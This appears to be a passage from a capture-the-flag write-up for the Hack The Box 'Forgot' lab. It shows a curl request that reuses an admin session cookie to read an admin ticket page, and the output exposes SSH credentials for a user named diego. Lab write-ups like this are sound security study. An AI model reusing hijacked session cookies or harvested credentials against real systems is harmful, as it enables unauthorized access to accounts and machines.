 ~/Desktop/HTB/Forgot/content ✔ curl http://10.10.11.188/admin_tickets -H 'Cookie: session=80a4d8f7-4b2b-46aa-99d0-d034da7c0eea' -s | html2text
Support Portal
[Unknown INPUT type]
home tickets escalate tickets(escalated)
Logged in as Admin
****** Admin Tickets ******
Issue Reported By Link Reason
I've tried with
SSH Credentials are diego:dCb#1!x0%gjq.
not working for http://forgot.htb/ The automation tasks
Jenkins Slave Diego (Devops Lead) tickets/102 has been blocked due
machine to this issue.
Please resolve this
at the earliest